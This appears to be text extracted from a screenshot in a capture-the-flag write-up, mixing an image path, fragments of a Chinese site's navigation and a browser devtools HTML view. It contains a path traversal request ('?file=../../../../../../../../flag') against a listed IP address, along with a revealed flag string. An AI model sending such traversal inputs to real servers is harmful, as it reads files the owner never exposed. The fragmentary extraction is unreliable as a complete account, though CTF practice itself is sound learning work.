 120.55.43.255:17325/?file=../../../../../../../../flag
集团公司 | 股份公司 Engli
全站检索 帮助
Elements Console Sources Network Performance Memory
<!doctype html>
<html>
<head>…</head>
<body>
<div class="main">…</div>
<!-- flag is in /flag --> == $0
"
flag{bxsiqztc-6xvu-ro40-t7br-l0kvif5q8kke}"
<audio controls="controls" style="display: none;"></audio>
</body>
<style type="text/css">…</style>
</html>